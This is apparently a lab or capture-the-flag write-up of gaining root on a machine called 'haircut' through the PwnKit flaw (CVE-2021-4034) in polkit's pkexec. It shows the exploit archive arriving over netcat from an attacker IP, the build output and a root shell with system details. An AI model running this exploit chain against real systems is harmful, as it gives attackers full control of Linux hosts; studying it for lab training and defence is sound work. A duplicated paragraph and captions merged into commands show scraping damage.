CVE-2021-4034
 a vulnerability, which was classified as critical, has been found in polkit (unknown version). This issue affects some unknown processing of the file /usr/bin/pkexec. The manipulation with an unknown input leads to a access control vulnerability. Using CWE to declare the problem leads to CWE-284. The software does not restrict or incorrectly restricts access to a resource from an unauthorized actor. Impacted is confidentiality, integrity, and availability.
a vulnerability, which was classified as critical, has been found in polkit (unknown version). This issue affects some unknown processing of the file /usr/bin/pkexec. The manipulation with an unknown input leads to a access control vulnerability. Using CWE to declare the problem leads to CWE-284. The software does not restrict or incorrectly restricts access to a resource from an unauthorized actor. Impacted is confidentiality, integrity, and availability.
PEAS discovered that the target system is vulnerable to CVE-2021-4034
exploit (pwnkit)
 Exploit found online
Exploit found online
Exploitation
www-data@haircut:/tmp$ nc -nlvp 2222 > CVE-2021-4034.tar.gz
listening on [any] 2222 ...
connect to [10.10.10.24] from (UNKNOWN) [10.10.14.5] 52760
www-data@haircut:/tmp$ tar -xvf CVE-2021-4034.tar.gz ; cd CVE-2021-4034Delivery complete
www-data@haircut:/tmp/CVE-2021-4034$ make
make
cc -Wall --shared -fPIC -o pwnkit.so pwnkit.c
cc -Wall cve-2021-4034.c -o cve-2021-4034
echo "module UTF-8// PWNKIT// pwnkit 1" > gconv-modules
mkdir -p GCONV_PATH=.
cp -f /bin/true gconv_path=./pwnkit.so:.Compile
www-data@haircut:/tmp/CVE-2021-4034$ ./cve-2021-4034
# whoami
whoami
root
# hostname
hostname
haircut
# ifconfig
ifconfig
ens160 link encap:Ethernet HWaddr 00:50:56:b9:d6:60
inet addr:10.10.10.24 Bcast:10.10.10.255 Mask:255.255.255.0
inet6 addr: dead:beef::250:56ff:feb9:d660/64 Scope:Global
inet6 addr: fe80::250:56ff:feb9:d660/64 Scope:Link
up broadcast running multicast mtu:1500 Metric:1
rx packets:1943596 errors:0 dropped:26 overruns:0 frame:0
tx packets:1930374 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
rx bytes:363614524 (363.6 MB) TX bytes:739639106 (739.6 MB)
lo link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
up loopback running mtu:65536 Metric:1
rx packets:280 errors:0 dropped:0 overruns:0 frame:0
tx packets:280 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1
rx bytes:27249 (27.2 KB) TX bytes:27249 (27.2 KB)System Level Compromise